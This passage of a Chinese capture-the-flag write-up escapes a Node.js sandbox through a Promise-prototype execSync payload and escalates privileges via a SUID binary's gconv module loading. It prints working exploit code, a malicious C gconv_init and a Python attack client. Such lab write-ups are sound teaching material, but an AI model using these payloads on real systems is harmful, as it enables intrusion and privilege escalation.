1 P=Promise .prototype Object .getOwnPropertyNames ;m=O (P)[1 ];k=O (P)[0 ];o={};o[m]=function (a ){g=a[k][k]('return this' )();p=g[O (g)[60 ]];a (String (p.mainModule [k]._load (p.mainModule [k].builtinModules [17 ]).execSync ('COMMAND' )))};o
注意:上述命令执行的代码长度不能超过 255 字符。
使用上述代码即可在远程服务器执行指令并获得返回。由 id 知悉我们非 root 用户。由 ls / 知悉 /flag 为 root 只读。探测环境变量中的 FLAG=cleared。故读取 /flag 为唯一解法。我们考虑施 SUID 提权。
SUID 枚举 使用 find 命令查找 /bin 和 /usr/bin 下的 SUID 程序。注意到存在
1 /usr/local/bin/omni_pkexec
使用 -help 参数查看用法并以 2>&1 将 stderr 管道追加到 stdout。得到
1 2 3 4 5 6 7 8 9 Usage: /usr/local/bin/omni_pkexec [--help] Legacy policykit locale bridge. Compatibility mode: CHARSET=OMNI-LEGACY// SHELL=omni OMNI_GCONV_PATH=/absolute/path/to/module_dir Requires a gconv-modules line like: module OMNI-LEGACY// INTERNAL omni 2 Loads $OMNI_GCONV_PATH/<module>.so and calls gconv_init().
该程序将在特定环境变量下会加载 gconv 模块并调用 gconv_init(),与典型的 gconv SUID 利用路径一致。基于此,我们考虑在服务器构造 gconv_init() 读取 Flag 内容,将对应的 .c 编译后,编写 gconv-modules 并调用 /usr/local/bin/omni_pkexec 从而使得 omni_pkexec 加载我们的程序,将 Flag 以 ctf 用户可读的方式呈现。
使用 omni_pkexec 拷贝 Flag 我们需要在服务器侧构造该 .so。直接传递编译后的字节码是危险的,我们发现远端服务器具有 gcc 和 cc,故考虑在远端编译。为方便和避免权限问题,我们将工作目录选择为 /tmp。
/tmp/x.c1 2 3 4 #include <stdlib.h> void gconv () { }void gconv_init () { system("cp /flag /tmp/f" ); }
我们需要设法将该 .c 文件放置到服务器上。题目并没有提供任意写的方法或接口,我们只能使用 /api/run 通过命令执行写入。又由于 /api/run 接口有长度限制,我们需要分段写入:
1 2 3 4 5 echo '#include<stdlib.h>' >/tmp/x.cecho 'void gconv(){}' >>/tmp/x.cecho -n 'void gconv_init(){' >>/tmp/x.cecho -n 'system("cp /flag ' >>/tmp/x.cecho '/tmp/f");}' >>/tmp/x.c
为了避免兼容性问题,我们保留了 gconv()。若题目的 omni_pkexec 为自定义实现,则 gconv() 可以略去。随后编译。
1 cd /tmp;cc -shared x.c -o o.so;:
在这里我们选择使用 cc 编译。注意到 cc 编译时频繁出现 Runtime Error,这可能是因为 JavaScript 侧 execSync 因非零退出码抛出异常所致,这会导致我们无法得到 stdout。我们在命令后追加 ;: 解决此问题。
/tmp/gconv-modules1 module OMNI-LEGACY// INTERNAL o 2
效仿 x.c 分段写入。
1 2 3 4 5 echo -n module>/tmp/gconv-modulesecho -n ' OMNI-' >>/tmp/gconv-modulesecho -n LEGACY//>>/tmp/gconv-modulesecho -n ' INTERNAL' >>/tmp/gconv-modulesecho ' o 2' >>/tmp/gconv-modules
触发脚本 /tmp/r 由于 /api/run 具有长度限制,我们难以在设置环境变量的同时调用程序,且考虑到每次访问的沙箱均互相隔离,#highlight[我们选择写入一个脚本来自动完成这些内容。]
1 2 3 4 5 6 7 echo 'set -a' >/tmp/recho 'CHARSET=OMNI-LEGACY//' >>/tmp/recho 'SHELL=omni' >>/tmp/recho 'OMNI_GCONV_PATH=/tmp' >>/tmp/recho -n '/usr/local/bin/' >>/tmp/recho 'omni_pkexec' >>/tmp/rsh /tmp/r 2>&1;:
修改 Flag 的权限并读取 Flag 使用命令执行触发该脚本,并在 /tmp/f 下得到 Flag,但我们发现不能直接读取该 Flag。ls -la 后发现该 Flag 仍为 root 只读,我们需要修改该文件的权限。重用 x.c 并用以下命令修改:
1 2 3 4 5 6 7 echo '#include<stdlib.h>' >/tmp/x.cecho 'void gconv(){}' >>/tmp/x.cecho -n 'void gconv_init(){' >>/tmp/x.cecho -n 'system("chmod ' >>/tmp/x.cecho '644 /tmp/f");}' >>/tmp/x.ccd /tmp;cc -shared x.c -o o.so;:sh /tmp/r 2>&1;:
重新运行后,cat /tmp/f 得到 Flag。
下面给出脚本。
沙箱执行脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 import jsonimport sysimport timeimport urllib.errorimport urllib.requestBASE = "http://127.0.0.1:1536" def request (method, path, sid=None , data=None ): body = None headers = {} if sid: headers["X-Session-Id" ] = sid if data is not None : body = json.dumps(data).encode() headers["Content-Type" ] = "application/json" req = urllib.request.Request(BASE + path, data=body, headers=headers, method=method) try : with urllib.request.urlopen(req, timeout=15 ) as resp: text = resp.read().decode("utf-8" , "replace" ) return resp.status, dict (resp.headers), text except urllib.error.HTTPError as exc: text = exc.read().decode("utf-8" , "replace" ) return exc.code, dict (exc.headers), text def get_json (method, path, sid=None , data=None ): status, headers, text = request(method, path, sid, data) try : parsed = json.loads(text) except json.JSONDecodeError: parsed = text return status, headers, parsed def promote (timeout=45 ): status, headers, parsed = get_json("GET" , "/api/me" ) sid = headers.get("X-Session-Id" ) or parsed.get("sid" ) if not sid: raise RuntimeError(f"no sid from /api/me: {status} {parsed!r} " ) deadline = time.time() + timeout last = None while time.time() < deadline: get_json("POST" , "/api/verify" , sid, {}) status, headers, me = get_json("GET" , "/api/me" , sid) if isinstance (me, dict ) and me.get("role" ) == "admin" : return sid status, headers, stats = get_json("GET" , "/api/stats" , sid) last = stats time.sleep(0.04 ) raise RuntimeError(f"promotion timed out for {sid} ; last stats={last!r} " ) def read_run (sid, limit=10000 ): out = [] for cursor in range (limit): status, headers, parsed = get_json("GET" , f"/api/run?cursor={cursor} " , sid) if status != 200 : return "" .join(out), f"read status={status} body={parsed!r} " ch = parsed.get("char" ) if isinstance (parsed, dict ) else None if ch == "" : return "" .join(out), None out.append(ch) return "" .join(out), f"hit limit {limit} " def run_code (sid, code ): status, headers, parsed = get_json("POST" , "/api/run" , sid, {"code" : code}) if status != 204 : return status, parsed, "" , None out, err = read_run(sid) return status, parsed, out, err def encode_eval (src ): nums = "," .join(str (ord (c)) for c in src) return f"Function(String.fromCharCode({nums} ))()" def main (): if len (sys.argv) < 2 : print ( "usage: probe_client.py promote | run CODE | erun DECODED_CODE | runsid SID CODE | erunsid SID DECODED_CODE" , file=sys.stderr, ) return 2 cmd = sys.argv[1 ] sid = None if cmd in ("runsid" , "erunsid" ): if len (sys.argv) < 4 : raise SystemExit("need SID and CODE" ) sid = sys.argv[2 ] else : sid = promote() print (f"SID={sid} " , file=sys.stderr) if cmd == "promote" : status, headers, me = get_json("GET" , "/api/me" , sid) print (json.dumps(me, ensure_ascii=False )) return 0 if cmd == "run" : code = sys.argv[2 ] elif cmd == "erun" : code = encode_eval(sys.argv[2 ]) elif cmd == "runsid" : code = sys.argv[3 ] elif cmd == "erunsid" : code = encode_eval(sys.argv[3 ]) else : raise SystemExit("unknown command" ) status, parsed, out, err = run_code(sid, code) print (f"POST_STATUS={status} " , file=sys.stderr) print (f"POST_BODY={parsed!r} " , file=sys.stderr) if err: print (f"READ_ERR={err} " , file=sys.stderr) print (out) if __name__ == "__main__" : raise SystemExit(main())